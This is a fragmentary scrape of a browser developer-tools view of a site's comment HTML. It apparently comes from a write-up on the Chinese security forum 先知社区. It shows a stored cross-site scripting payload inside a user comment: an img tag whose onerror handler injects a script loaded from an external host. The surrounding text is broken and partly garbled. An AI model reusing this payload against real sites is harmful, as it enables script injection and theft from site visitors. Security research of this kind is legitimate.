 handle for long periods of time! Good information to know!!
.aspx
hgff
helloI think this is too big
Comment
Add Image
Smileys
Links & form
Sources Network Performance Memory Application Security Audits HackBar
lass="b-comments-item cc" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">…</li>
lass="b-comments-item cc" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">
class="b-comments-item__summary">
iv class="b-comments-item__summary__inner cc">
<div class="contributor-avatar">…</div>
<div class="b-comments-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">…</div>
<div class="b-comments-item__text" itemprop="text">
▼<span class="ugc-box" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<img itemprop="contentUrl" class="uimg" src="x" onerror="s=createElement('script');body.appendChild(s);s.src='// /r2EO';"" alt="hello"> == $0
</span>
"I think this is too big"
<i class="sm sm-56" title="Love shower"></i>
</div>
::after
div>
v>
class="b-comments-item__meta">…</div>
fter
先知社区